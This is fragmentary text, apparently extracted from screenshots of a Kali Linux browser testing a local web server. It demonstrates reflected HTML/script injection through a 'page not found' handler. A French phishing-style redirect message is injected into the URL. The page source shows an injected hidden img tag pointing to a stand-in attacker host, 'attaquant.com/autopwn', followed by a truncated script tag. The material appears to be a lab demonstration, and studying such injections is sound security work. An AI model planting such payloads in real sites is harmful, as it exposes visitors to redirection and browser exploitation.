 http://127.0.0.1/jeNexistePAS
127.0.0.1/jeNexistePAS
Most Visited Offensive Security Kali Linux
Page /jeNexistePAS not found...
http://127.0.0....);%3C/script%3E
127.0.0.1/Temporaire.<br>Veuillez patienter, vous allez &ecirc;tre redirig&eacute;.
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng http://127.0.0.1:8224... Building OpenSSL fo
Page /Temporaire.
Veuillez patienter, vous allez être redirigé.
Spec not found...
Source of: http://127.0.0.1/Temporaire.%3Cbr%3EVeuillez%20patienter,%20vou
File Edit View Help
Spec <img src="http://attaquant.com/autopwn" border='0' height='1' width='1'><scri